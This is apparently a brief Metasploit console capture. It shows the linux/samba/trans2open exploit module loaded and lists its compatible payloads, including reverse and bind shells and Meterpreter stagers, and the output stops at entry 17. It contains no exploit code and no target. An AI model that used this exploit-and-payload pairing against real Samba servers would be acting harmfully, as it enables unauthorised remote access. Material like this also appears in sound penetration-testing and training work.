 msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
#   Name   Di
-   ----   --
0   payload/generic/custom   .
1   payload/generic/debug_trap   .
2   payload/generic/shell_bind_aws_ssm   .
3   payload/generic/shell_bind_tcp   .
4   payload/generic/shell_reverse_tcp   .
5   payload/generic/ssh/interact   .
6   payload/generic/tight_loop   .
7   payload/linux/x86/adduser   .
8   payload/linux/x86/chmod   .
9   payload/linux/x86/exec   .
10  payload/linux/x86/meterpreter/bind_ipv6_tcp   .
11  payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid   .
12  payload/linux/x86/meterpreter/bind_nonx_tcp   .
13  payload/linux/x86/meterpreter/bind_tcp   .
14  payload/linux/x86/meterpreter/bind_tcp_uuid   .
15  payload/linux/x86/meterpreter/reverse_ipv6_tcp   .
16  payload/linux/x86/meterpreter/reverse_nonx_tcp   .
17  payload/linux/x86/meterpreter/reverse_tcp   .